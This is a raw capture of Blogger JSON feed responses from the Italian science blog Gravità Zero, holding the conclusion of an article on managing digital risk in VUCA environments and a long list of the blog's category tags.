professionisti e organizzazioni a integrare il rischio nei processi decisionali, allineandolo agli obiettivi di valore e rendendolo una leva concreta di adattamento strategico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EConclusione\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGestire il rischio digitale negli ambienti VUCA non significa tentare di controllare l’imprevedibile, ma costruire organizzazioni capaci di apprendere, adattarsi e crescere anche nell’incertezza. Il Digital Risk Management rappresenta oggi una competenza chiave per chiunque operi all’incrocio tra tecnologia, strategia e decisione.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETrasformare il rischio da minaccia a opportunità non è solo possibile: è una necessità per competere nell’era digitale.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1099465622910084057\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1099465622910084057","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1099465622910084057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1099465622910084057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestire-il-rischio-digitale-negli-ambienti-VUCA.html","title":"Gestire il rischio digitale negli ambienti VUCA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hVclq1CkfXUcjJ-OQffEcClFxQLqI3AsGrh0cb2WDQuqqys0aaoSO0QkAoWuHbQegEpvkINfULOff690j_LEuMZhgAjiqxcQE5WHnNxDXGChJkjt7JjbWSyLTuQkRv5Hgz1diIeZPa86j6Xu_GOV0QAoNr8w37x8Hqy5faCSSkAprQhtv0hRUCCSNa0\/s72-c\/hacker-3342696_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default/-/London?alt=json-in-script&max-results=3&callback=jQuery112203316965181720002_1769686158679&_=1769686158680
body_size: 37028
content:
// API callback
jQuery112203316965181720002_1769686158679({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-29T01:09:42.023+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De 